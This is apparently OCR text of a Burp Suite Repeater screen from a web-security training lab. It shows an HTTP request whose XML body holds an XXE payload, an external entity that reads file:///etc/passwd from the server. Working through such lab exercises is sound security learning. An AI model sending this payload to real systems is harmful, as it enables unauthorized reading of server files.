 Dashboard Target Proxy Intruder Repeater Collaborator
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 ×
23 × 24 × 25 ×
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /product/stock HTTP/2
2 Host:
0a99002f04d2825c81732035002700f8.web-security-academy.net
3 Cookie: session=xuKCXyl9ny03gEWZ4rwA2r9qfa4TYBtm
4 Content-Length: 176
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.110 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0a99002f04d2825c81732035002700f8.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a99002f04d2825c81732035002700f8.web-security-acade
my.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9,en-CA;q=0.8
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE test [ <!ENTITY xxe SYSTEM
"file:///etc/passwd"> ]>
21 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>